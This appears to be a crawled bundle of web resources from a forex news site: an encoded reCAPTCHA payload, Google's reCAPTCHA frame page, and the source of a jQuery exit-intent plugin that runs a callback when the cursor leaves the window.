fCmXnCqGcNS8ORacK5wprDoMKNwqvDmBnDplbCv0LCusK3w4AfHE/DqiDCoDPCrsKWJsOQwrZiw4EQBMKWKE9yw6V2TltywofDn8O5C8KqKRTDjUfCgsOhwo/ClSBhwqPDk3/CrFUDJFfDuUs5IR/CqcO7UsOrwpsbwoQGw7NeMCpfAzbClsKYwrfDp2RRw5nDsTnDhUzDl8Kaw7UuH3EWVsKvw6/DvMKxH8K2w7JUw64Dw5hmQcK2wo9aw4kRwrNEBsOQFwt0UsKMw4Uswr/Dg8KYwqczwpfDm1PDtxjDvsKQJ0FdXMO+Z8KJYU0Cw4sqwpVRw7tswrgAwprDqDPDjsOodcKgw7IQw5jCn8KoVsKWw7zDvAlhVCTDnjTCp8OGDcOzIcO6Hmpuw7c9wovDrlojw7zDjidGFcOzMmvDrMOmH8OefCd8F8OIw5Ehw7w/[base64]/[base64]/Djw1bw7LDpcOJWMOYRUd3D2Mpw4k4VcKtwq/CkSd/DsOUwpZpw61/IEzCuwByU19mBQ/CuiYUfBzChnPDp2Mfw7LDqXMiworCi8OPDnNPwrrDv8Kww4NMw7hDw4d2S8OZwpTCqS/DoVrConEdw4/Dq2TDlcKNw4cJwoETXMK+wqzCvMKbwp5xw6kkw4PCjhHCtEZuWg3CgcOpw5jCscKGc8Okw5nDv2TDrcKoaMKkOi04w5fCjcOqJAEtR8OBR3Ncw6g7woImw4ckbsOgTknDtMKSwqEMUMK5Ny9iw5l9w4TCvzZnRsOUPmLClMKFFXrCkcO/NwQXwpF2w7sQUcKcw5rChcOvDcO3czMFw5DDkcOxw6kKcsKswqshw7nDgDx/DMO/[base64]/DvGbCqQHDthgCw5nCq8KmYD9iw5trUsONU8KQw6d/BsOkBEFXHXJswocINx3CkCbCkMOWaAnDi8OgwoTCgsKmeSJMwozDj8ONw7XCmUDCv0EgRTFLBsKWH8O1AcOefcO2wrQVwrrCncOdD8K5di3DmTElwp4EXMKowqzDgMKSw4sMwrBeWl7CpmTCjg7Cv3LCky9gwpgvJRcvPF1Nw4tResOQwp7DsF/Ct8KpFT/[base64]/Cu8OAw7fCjsOYw6xkwrBGW1DDgCvCsmbCk8OBw53DnwkhS8Onw5DDg3U7Hg3Cm3wzwo5nDMKfeV9JNkvDr3Ngw7tNwo7DihfDlUVXw5RRLWXCkFfCl8KWwpJmdjvDrsOBwq/[base64]/CqXDCiGLDlMOqG2PDth7DsnESw4d0Bj/[base64]/CkUrCvkrCicOcw7BUT8OLUW00wo4FAsOKBjgEw5rCosKbw6bCnMKKwoM3R8O7wp3DhQXDg8KOUMK3KivCmMKLaGHCscOfw75gwo/DjsKMwrQkHAXCu8KwZgQww7nCswJdw4rDii1UcHQvw7pTwqhoV8OfHl/Cq3rDrcOdwr/Cjy9Kw7jDh8KiwoLCmsO/ccOjeTbClMKywrjChcOBw4RowpvCmAMsaUk3w7LDgMKhKBsdS8KUw4BvXn/CgsOVDl7ChkpmwpURwrM7w4VxK1QSw4PDqMOjRzXDt08Vw6XCg054VMKhwqXCncO0w4RJw71YasOREFnCtRfDjG0dTcKywo86wpvDnQ5ywrUxQcKYwqHCq8KsGAzDmltgwoTCumtmwp9TSmTCvRXCmcKtwoTChGjCvW3Drgl8KcKMwpDDisOFw7HCmyE7wr3DhcOxaR/CucOTw4TCiMKLdToLwobClC8CFVQSw5DDo8OowojClG5PL1DDpRPDksKRL8KaA3NBw7HCsMK9LsKew4g6w6xcwq7CrVDClTwEZDHCg8KYVcOiwoMDw6vCsyXDvXk8w6TCmVPCi8O8HVowOAxpaVzDqEl/wrXClWzDjsO5wrDDgBXDhsOeSsKLwpjCocOlDMOXNxPDsikKUcK+WgbDg8O2ScKeO8Knw5nCnsK5w4kKwoTCjmDCtBVxUFtMLkTDomHDjcO3QsKKw4PCkcKkwp3CqMORwp9peRgKBDYAal5eSMO0wo/Dlg/DplkQwo99w4TDu8Kcw6EUw5PDrcKOaiwTwps/[base64]/PVtvw5zCgDEKwrF7McKtwpZcdMKGKTVSSU4LbcOjwpfCpCdWLsKbw5cgXcOYW8ODwpfDsyBxw7TCtMOBw5Ayw58oBsOSw4nDhCLCu8K7wqvCkMOOBcKUfAPDpy3DnR/CkMKmw4LCiMO/w7xYwrw7w7zDs2zCh8OxwrLDmnTDicKKHm1twrQuw4JNd8K5wqsQZsK3w6HDiCnDoU/[base64]/[base64]/DscKmw5ZFw5k0wpAJw7guw67CuUdywoJpNQrCk8OGbcOQwrl/[base64]/[base64]/IGjClllqw6DCtWHDiMKHMRBCw5LChChswprDuSBVXiTDozrCrUfCsMOZwrvClMO3L37DkhjDicOHAxBCw5TCmXpPwrsmQMKjPsOyGyd6wodFIsKVFTcrwrYgwqPDtcKrG8O9UAfCuFbCpl/DtmLCgcOMw7TDqcOYwrxhH8OSITMCQ3MHWCXCkkbCiw3Cq0XDs1BVBsKkMMKBwqrCiT/DrmPDr8KzRhnDrsKFBsODwpjDqsK/TMOrMcKzw58XFUk1w4XDtmHCscKhw4DCnm7CsFLDrXJfw43DrcKowoU9acOTw7HDrG/CmcOPFhnCrsKPwqUsRh4BE8KuHmxgw5VdQ8O9wpXCksKBLsKYw7TDt8KXwq7Clz9vwoRvwpsAw5/[base64]/Cu8K/D8O3csKMw6PDk8OUwoVDacKYScK4w4rDnsOPw5fDggETM8OVJCsaY8KCwrE/[base64]/wqVlFF0UwrZuw7fCtsOVwr7CuBTCrcOHbhnDisK1wqTDmn8/w4J7wrJqasK1w5wxwrvCpjcGQSBJwpTDnF7CpEEGwocLwpvDrsKYVcKYwpYKwrxCLMOww75LwpUaw6PClHrCv8KMw5pZLABBw51rOS3Ds33DlndlKA9Jw7tNWUBHwos1BsOAb8KBwovDhWvDr8K8w53DnMKYwp4pagvChm5qw60uP8Obw4HCmlFmGUjCmcK/[base64]/DtWzDvldtIsK6w7/CksOaY13Dk8OBHwTDt8OiEC7CvsONGk7DhGZpF8Kzf8KYwofChMK6w4fCv0vChcOcwqFLcMOTwrJewr/CvHrCtyPDo8KQCAbCpQzCq8ODIEDDjMOmw7XCuGdUJ8OQXDHDhsKQZcKPYsO2w7cywpw0wonCk8K+wqLCo8KPwocFwpTCvcOfwonDhVHDoldICgtmSQ4Fw4x8Y8K4wrp8wqHClGNLDCvChkwBwqYqwqk/[base64]/CrcOkEcOEwpbDhcO1w7nCs8OHYl1uNQLCiwNWGcO/wrnDrB/DpyXDrhrCmcKpwo8oOy7DpG3Cq8KjWMO3woQpw58Nw6DCgsOGwoRwbgrCjhBfXAgqwrLDscOgIsOWwpLDsABUwqAIGzHDkcOdWsO5McKnOcKUw7fCszJmw4bCn8Opw60JwobDunfDjsKdfsOwwrx2wrXCkyHCtVkEeQvDgcKQw4RVFVrCs2bDjsKFTEfDsHsJPj7CrT/Dm8OSw7xjQTFgN8O2w5zDojVdwq3CgsONw58ywoZQwpUgwrc6E8KnwrvCi8Ogw7RtNjJyXcK0WmjDicKSD8Kww7ccw6Uhw4ZeZXokwr7Cr8Oow5nDjWs3w4ZSwp5mw7sIwrHCt0zChCbDtcKEbg7Cm8KfRHnDrsKNMWfCtMOXbngpcyk1w6/DnD4dwo8hw4Rmw4JcwqBLcHbCvGQMCsOBw4zChsO0SsOrehHDumMTw7gFwpfCqcOWN0Raw7DDh8K8InfDvsKIw67CmG3DisKSwqwPNsKSw7gaVgrDj8K9w4XDvz7CkxfDs8OGNnXCnMO9ZHnDpsK7w6o7woDCiHVWwqTCvEHDvjHDkcO4w5fDoVcIwrXDjcKfwq/DjVLCvMKdw6PDhcO3KcKjOCs7QcOAWmYFPhgDw6B6w57DnEDCn2DDusO2EyLDhSzCkMOiKsKDwpLCpMOVw7cRw6XDhGjCtyYbT2Rbw5XDigLDlsOJw4nCqcKUWMK0w6YMEAhUwqMEN2l+JhZ5HsOQOT/[base64]/ABklw44zw5/[base64]/[base64]/DrMK8w5LDsDTCgw3DjSR5GsK1VcKOM1DDh8KYwp42w6QiV23ClgbCucO1wobClMOfw7vDpMK7wrTDnH/DoC9dG3bCpXFMw5HDt8KqFV0WSSx2w4TCsMKZw5YzWMKpdcOpED86wqTDhcOpwqvCq8KJQDDCoMKIw4xmw7nCrgAdDMKdw4RrBgLDq8ORHcOnD2/[base64]/ChcKEZMO0wodHw6jCp0rCuG/Dh8K4OQjDhMOCRcOcw6/DuGhAf1rCiMOsTm3Ci3dkw7zDncK2VGPDmMO3wokewqoMN8KINsOtX1/Ch27CoD8Rw71waWjChMK9woHCncOxw5DCgsOYw40JwodjwpzCnsKYwp/CncOTwp0qw5fCvT3Cj2RYw7bDr8Khw5DDuMOzwp/DtMKYJUrClMKdV0MSKMKAI8KAORbCuMKlw7JBw7fCkcKQworDvDt0ZMKqA8KdwpzCo8O+MzrCmDdEw6zDn8KSworDnMOIwqsTw4ZCwpTCmsOTw6TDo8KuKMKMHRTDv8KYP8KMfWPDt8KDCBrCtsKcQ2bCsMKRY8KiQMOKwosgw5ZKw6Bjwq/[base64]/YWRcbsKiQCzDgcK8PsOLw5A5b8OUw7gVwr7DusOrw6ksw5Izw7FDT8K/w648cxrDmiVHwpM8w7HCjMOpNQ4Xb8OIEgXDjHPClFs1IB0iwrN+wq/ChQDDnQ7DlmN8wpbCkE3DpW5cwrsAwp/CmAvDpMKiwqoTTlc9H8Kvw5/[base64]/ClsKwB8KJbRDDkQzCoxjCqMOkwrTCig7DssOdwpPChcOlNsOrNsOrcm3DsHoxR8Knw5TDlMKCwpLDg8KJw51MwqIgw6DDhMOiX8K+wrDDgEXCjsKMUWvDscOCw6MTGAjCjsKeDMOMXMOEw5/CmsO8UzPDpQ3CvsKFw5J4wp9Xw4gnZXsKCiFewqLDjRDDhA1HdBRNwpc0XQN+L8K4NiBfw4INAysrwqghfcKQcMKCeBrDiXzDtsK0w6DDt1/DpcOjIA0vHGPCisK6w77DqsO7HcOJPMO3wrPCgm3Dn8K3GWDCp8KkWMOTwqfDucOQQyDCvxvDs2XDhMO9X8O+M8OPBsOPwoUDSMOiwqXCucKsayXCtHMpwo/[base64]/PcK6wq7CmMKsw5o3b8O7J8Ovwr3CusKaK0nDksOlw6Yswo9kw5XCt8ONT1/Ck8KqJ8Opw4jDnsKxw74Ow7gSADPDkMK2UHrCvy/CgWY0bkZdOcOkw7rCtgtvFlbDh8KIB8ONIsOpOyMtU3VuFzHCrzfDgcKww4HDnsKXwpdvw5PDoTfCn1HCsRnCpcOvw73CssO/w6JswrlweD1RaEcMw6PDhEHDmB3CjSXCtcKGPyF5fVdqwpwswqtOS8KRw5h/PGnCjMK+wpfCv8KfbMO+TMKFw6rCtcKwwrDDpQrCvsKMw7rDlcK2Akg2wqHCq8OwwrrDrSpiw5XDhsKbw5rCrBUNw6EEPcKoSjfCscKaw5kvf8O8fmvDgHYnF1JHO8KRw5ZucC/DiUrDgD5IYA58ZTzDrsOWwq7ChzXCsBckSitfwqp/M0wpw7DDgMKpwoUbw5M7w4vCicK8wo0owpgswobDokjChBzDncOdwrDDqzzCkDjDqMOawpgrwqlswrdiG8KUwrjDryk3e8Ktw68ec8O4P8OoacKFRA5rFMKQBMOYS0gBU1Fvw7h2w63DoF0VS8KNJGwIwpBwFR7ChynDs8KwwoQUwr/[base64]/[base64]/DkwVrUsKAC1TDqTB9w4B1w6NZwqDDgF85woJzwrrDgsKPw6dFwqbDqMKyIAF+PsO1QcOEHMK+wr7CulDCo2zCmHwLwq/[base64]/DrsKVPh3CjMKRw7rCglE4M8Ouw7N+SU1OdcOtwoLDlQvDoncRwpFWZ8KbfBlOwqfDpMOCcWR6ZS/DqMKyPWXChQrCrMKCbcOGeTQkwox2e8Kaw6/[base64]/w6LCl8OdImPCrQppcMK6EQLCmsOkJ8OMTmHCo8OjVcOEHsK1wprDrCMtwpgqwpHCj8OgwoEsbC/DtMOKw5guPQdww5tLE8OLPBLDlMOob1ptw63DuVRWGsOCfWXDvcORw4rCiy/DqUzDvsOXw5LDvW8BWsOrLGjCvDfDhsKQw64rwrzDhMOQw6sQKC7Dqh42wpgYLMOnYlRhc8Kww7gJB8OSw6LDpMOeMAPDoMKbw57DpQDDpcK9wo/Dn8Ktwo0sw6pNSkUUw6PCqhdcecK+w7vCjsOvRMOkw7fDv8KrwpZTFFJmMsKcG8KWwqsxDcOkHMOTKcOYw4vDvlzCtX/Do8KMw6nCqMKAwoIhecOyworCjnw4CW3Dmh87w75pwrIFwobCkHLCrcOXw4/DkltMwq7Cq8OfMAHCmsODw4l6wpnCqylVw5JpwpwJwq5uw47DpcOxUMOvwoc7wppcR8KzAcOHcxrCh3rDs8KqcsKkU8Kqwq5KwrdNBMO/wr0FwrVJw54XUsKBwrXCmsOxXxEhw6QQwr7DrsKCPMOPw4XCgMOUwrldwprDjsKkw4rDjsO2MCZOwrdVwrk7WyNkwqYfAcObbMKWwpxGwpQZwoPCvMKLwokaBsKswqTCmMKxN27Ds8KTbmx+w55hM2TCssOxEsOMwq7DkMKMw5/DgjwCw5TCu8KrwogUw6XCoT/[base64]/Cr0/[base64]/JcKwH17Du8K0wqIuwohuKXjCvXvDvsO/Shs1FwIDd0rCtMOaw5MFw5TCpcOOwrJ1C3o0MUpLIMO3PMKfwp9NaMOXw78wwpJjw5/DqzzDpzzCqMKoGFsOw4fDsyd3w53DnMKtw5Eew7YDCcKvwqEiUsKYw6UCw6nDicOMGcKTw4bDhMOUasKeFsKBd8K3JnTCmQvDnx9cw7zCuRB9D2DDvsODLMOtw6huwo0aUMOLwq/DrsKeTV/CpyVZw6nDsyvDvn0gw65ww6jCl0x7Rllkw7XDihgTwqLDuMO5w4RXwqZGw5bCv8OrMzI3NBvCmEhcQsOSOcOya3HCjcO+Wwoiw5zDmsOKw5LCnWLDg8KAQUMawpxRwofCu1XDssO/[base64]/woDCqHPCuH80SG/[base64]/w5Bdw5YxYsOSQ8K8wodmwpfCqXDClMKAw5h3fsKtw4gNaEHCoC9LEsOzC8OqEMOvAsKUR3TDvAPCj1TDjXrDtzHDgsOgw6lDwqZlwo/ChsKBw5fClXFqwpQxAsKIw5zDl8K5wpbCjhk7csOdAsK0w6AWKD/DgsKCwqoMCcK0fMK3NFfDpMKIw6JAOGRWBRHCnSXDqMKGEzDDnkZXw6LChDbDkTrDlcKdCErCokLDs8OEV2c3wo8Aw7M4SMOKQll4w4fCm3PCmcOVK0vDg3bDvCYFwr/DrXvDlMONwqfDvmNYQMKQf8KSw5xVZ8Kjw7stc8KQwrDCux9MMCI/JkTDtRU7wpEQfWwhdAQKw4wlwqrCtS5uIcKcdDPDpxjCv2HDhMKdacKMw4ReVD8Yw6YeYV03ZsKlUykJw4rDqiJFwpRqVcKnayMyJcKQw7nDgMOiw4LDjsONRMO9wrwhTcK2w7/DocOJwr/Dv14nckHDi2YvwoDCij3Dpyoww4YvN8O5wrzDkcODwpXDkcOTCiLDoSI+w6zDjsOhNMK0w4YQw7XDiXLDgCHCnl7CjV91YcOSSyXDmCxqworDvX4yw644w7U+LW/DjcOtEMKzC8KES8OXecOUdcOQcHNLLsOaCMOecUUTw77CqjfDlWzChhvDlkjCm0k7w6MQHMKPRV0awoHCvxlzF13Cq3Q0wrTDtmjDkMOxw4LCtEJJw6HCoAIzwqnCscOqwqTDisKlMS/CtMKeMzArwoIpwrNtw73DkF7CkBDDgjtgBMKnw5oje8KXwrQATULCl8KIH1lIBMKmwo/DlyXCnnQXAlUow6jCqsKOPMOGw6RVw5BAwqI+wqR6XsKfwrPDhsONcQnDlMONwr/DgcO5OFXCnsKxwoHCixPDlF/[base64]/AWzDhUvDksOTwoQXBUYIQ8OMBMKHwpXDp8KXJg3DjBnDl8O3acO7wpPDkMOET2TDjk3DoAFpwofCrMOzA8KuTR9ORk3CvsKNK8OaEMK5A0HCocKOdMKCRCvDkhjDqMOlQsKfwqt7w5LDi8Odw7XCsRQ/F0zDnmsawqLCssKjT8K5wqvDrRbCmcKDwrTDlsKCGkTCgcKUG0kiwogWBXLDosKXw63Dt8KKBlxlw4ccw5fDmkZ9w40vV33Ciz5Uw7zDm1XDhz/DnsKAexLDtsOywrfDlsKiw4wpYC4Qw4wgGcOoXcOVIF3CpsKTwovCqMKgEMOPwrsBLcKYwoLCq8KYw59CLcKAfsK3SCvCjsOpwqQEwqIAwpzDiUXDicOZw4PCvVXDpsOpwpzCp8KZBsOYElJAw6zDnjIYcsOTwqLDicKawrfCpMKfesOyw6/DpsKRMcODwpjDgMKgw7nDg18UQWsBw4LCmjPCjn0iw4IcMBJjwoVYY8O3woRywpbDhMKfeMK9IV4bfTnDu8KNNztCCcKiw7k+eMOjw6XCk2U9fMKlOsOjw7fDlxjDu8Okw5pnDMO4w5/Do1Atwo3Ct8OgwrI0Hi0MdcOEewXCkVoEwp0mw6jDvxPChQfCvMKtw4sLwqvDmWvCl8Kzw4TCmCLDoMKabsO0wpIqXnXCisKGTTt1woxnw5fDnMKcw6/DoMOVZsK9woNsQTzDgsKiVMKqe8OtQMO7wr7CvCjCisKdwrTCjlZkaU4Fw7wQSijCisO7D1w2KHNLwrcEw5rCt8KhcRXCvcKpCnzDlMKDw6/CmmDCs8K6SMK2cMK7wqlvw5d2w5nDpXjCt3HCkMOVw6JLWHx/GcKgwqrDpXHDisKEEzXDjlsxwqnCv8OYw5UVwrvCsMKSwq7DjQ3DjlU7UD/CqhskF8KOUcOdw7VIU8KKasOrNmgew57Ct8OTcRfCucKywr17UXLCp8Otw45mw5YbIcOOXMK/[base64]/w6xfw4F2wqNXC8Onwr/DqcOWw4wUwoTDiMO/w7t3wrIYwpsJw7rDhRlmw6AZw4LDgMK7wp/CphrCtFzCuzDCh0LDusOCw53Ci8KDwphNfnM+NRF1cirDmFvDp8OywrfDkMKDY8Kqw5dwHBPCqGcUFw3Dj1htcsOYKMK/fGzCk3rDkAXCmW/[base64]/ChcKnacKvOMOfw7bDmsKsL8KOw4pjwpzCoRfCt8OFTQAMIwcXwoBlKCcYw7sswptvEsKOLsOBwrUjA03CjRvDgl/CpcO1w5dUfklewoLDssKoasO5OMKyworCn8KZaWRVKSTCg1HCoMKEbcOebcK+DHnCjMKkRcO2VMKiMMOkw6HDixPDoEY9c8ODwrTCvxLDjT02wo/DgsOkw4rClMKqNx7Ct8OPwqUuw7DCnMO9w6PDlmTDvsKZwoLDpj/CjcKXw6jDvFTDosKPdlfCgMKRwo/Cu3fDtFbDrR4hwrRZS8OMLcO2woPChETChcOtw48Mc8Kbwr3CtMKUaGU3wrfDj3PCt8KgwptQwqgxE8KwAMKbJMO8TyQnwopXTsK2wp/CkCrCuiBxw5nChMK1MMOuw490RsO1XhIRwrNJw4JiecKtNMKaRcOrAERtwozCv8OGBmseSV9+H2V7a0PCl3YaD8KAWcOPwp3CrsK/JiEwWsOnHH8macKUwrjDsHhbw5ZPcRfCuRV3dmbDjsOPw4fDucKGHArCg1FfPR/CoXfDj8KaJWHChVYYwo7Cg8K9w4TDljnDshQGwpXCkcO1wo8Hw7HCnMOTZ8OHSsKjwprCkcKDNRwrKGzCmMOQOcOFwpsMPcKMOUPDnsOdDcKmMgbDlg3CmMKGw4PCgkjCosK2C8K4w5HDuCQbIzbCrmoKwqnDqMKKX8OlFsKMBsKWwrnDsnjCh8OEwonCusKzMWtjw4/Cg8OUwrjCnAFwRcOuw6rCnUlfwr/DgsKnw6LDvcO2w7bDscOFCsOGwoHClEHDjEnDkhYjw51LwoTCg2crwr/[base64]/CujbCssOpZCdywrhRw4QnwpDCmMOuVzcSwpc5wp0Hf8K3WMO7f8OyQkhNfMKyORPDn8KKW8KibEJHwrfDuMKsw6fDl8KgQWNGw75PBSHDhBnDrMO3B8OpwovDi2XCgsO5w7dEwqIRw6ZHw6B7w5fCjRVxw7IUbg11wpjDr8O+w6LCuMKiwrvDnsKKw4FGZmc/EMKAw7ASTkZ6GmcFNlzDkMKzwrMeLMKfw5owT8K4CE/DgzjCqsO2wovDsVNdw5HCnA5bKcKmw5fDkQEeG8OAcV7DtcKUw7jDrsK4L8OPcMOBwp/[base64]/I8ObwqRXwrk5E21Sw7FXwpHDscOmw5XDjsKBw69nbMOZw41ew6nDrcOvw65kG8OMRzPDjsObwohCCMKUw6nCisO6KcKXw7t+w5dSw6pfwrfDgMKdwrsBw4vCiWfDj0crw6jDp03CsTRmVWrCiHzDisOVworCgXXCnsK2wpHCq0LDvcOse8OKw5nCicOsfzJWwo/DvcOpVUfDnXVHw7nDpCw7wq4XMmjDjgF4w5UPGCHDlCjDpHHCh0x3eHUIGMKjw71EDMOPOXPDuMKPwr3DoMOqXMOQSsKawqXDqXTDgcOeRWkAw4fDn3DDmsORMMOmA8OEw4LDkMKERcKMw7/DgMK+f8KNwrrClMKMwobDoMOQBhYDw5LDqlvDqsK8w41absOxw4ZVfMOoHsOeHiTDqsOsHMOXUcOwwo0WYsKJwpfDl1t5wpdKNTI6AcOGUTHDvQcLAcOFRcOnw6zDgx/Ckl/DnXQew5nDqFozwrvCkjN0IUTDqcOQw7p4w55rOBnDlW1aw4rCu3glD33DmcOGw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcUrPQmAAAAAF8P2B_dWBvfn0A5KxlwGsnoIbWB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,427],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://todaysforexnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OiPdrds6cNtQVJCjqfil3avxQFMUpmYxgkorwZYPQDE\\u003d\x22,1,0,null,1,1762027553423,0,0,[66,144,30,113],null,[117,101],\x22RC-wzHY6icsMHxTIw\x22,null,null,null,null,null,\x220dAFcWeA5NQU0Mu6MSdgGA9EDkI_djh2FyCNxS1tNHnweAmvBF7cBIsrMSL95xhoLq7WqPxy2Mf8g-7jgEnKYv0JDjdZYKTNHq9A\x22,1762110353316]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GMxhsv6GgQnzQ8Yk4PfzAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762023956939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/js/jquery.exitIntent.js?ver=3.0.0
body_size: 561
content:
(function($){
    $.exitIntent = function(el, callback, options){
        var base = this;
        base.delayTimer = null;
        base.$el = $(el);
        base.el = el;
        base.disabled = false;
        
        base.$el.data("exitIntent", base);
        
        base.init = function(){
            base.options = $.extend({},$.exitIntent.defaultOptions, options);
            
            base.$el.mouseleave(function(e) {
                if (e.clientY > 0 || Math.abs(e.clientY) < base.options.minexitspeed || (base.disabled && !base.options.repeat)) return;
                
                base.delayTimer = setTimeout(base.runCallback, base.options.delay);
            }).mouseenter(function(event) {
                if (base.delayTimer) {
                  clearTimeout(base.delayTimer);
                  base.delayTimer = null;
                }
            });
            if (base.options.keyboard) {
                base.$el.keydown(function(e) {
                    if (base.disabled && !base.options.repeat) return;
                    else if (e.keyCode !== 8 && (!e.metaKey || e.keyCode !== 76)) return;
                    
                    base.runCallback();
                });
            }
        };
        base.runCallback = function() {
            if (typeof callback == 'function') {
                callback.call(this);
            }
            base.disabled = true;
        };
        
        base.init();
    };
    
    $.exitIntent.defaultOptions = {
        minexitspeed: 0,
        delay: 0,
        repeat: false,
        keyboard: true // capture ctrl + L
    };
    
    $.fn.exitIntent = function(callback, options){
        return this.each(function(){
            (new $.exitIntent(this, callback, options));
        });
    };
    
})(jQuery);
